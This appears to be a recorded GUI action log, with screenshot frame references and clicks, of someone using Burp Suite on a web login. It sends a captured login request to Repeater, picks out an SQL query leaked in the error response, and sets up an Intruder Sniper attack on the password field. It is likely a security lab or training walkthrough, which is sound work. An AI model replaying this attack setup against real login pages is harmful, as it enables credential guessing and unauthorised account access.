
click(549, 392)

click(197, 55)

mouse_move(151, 270)

Send the captured POST login request to Repeater and resend it
click(60, 166)

click(181, 98)

click(25, 132)

Highlight the leaked last_qry SQL query in the failed-login JSON response
drag(411, 269, 466, 276)

click(193, 300)

click(121, 306)

Send the Repeater login request to Intruder as a Sniper attack
click(180, 98)

click(140, 99)

click(339, 129)

mouse_move(66, 154)

click(51, 149)

Add a payload position around the password value, then clear all positions
click(60, 188)

mouse_move(146, 146)

click(101, 188)

click(683, 334)

click(339, 118)

mouse_move(94, 213)
